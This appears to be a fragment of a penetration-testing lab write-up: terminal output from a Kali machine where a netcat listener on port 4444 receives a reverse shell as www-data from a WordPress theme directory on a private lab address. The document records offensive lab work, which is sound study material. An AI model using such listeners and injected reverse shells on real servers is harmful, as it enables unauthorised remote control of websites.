 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.47.155] from 192.168.47.158 [192.168.47.158] 60346
bash: cannot set terminal process group (1469): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/themes/twentynineteen$
文件系统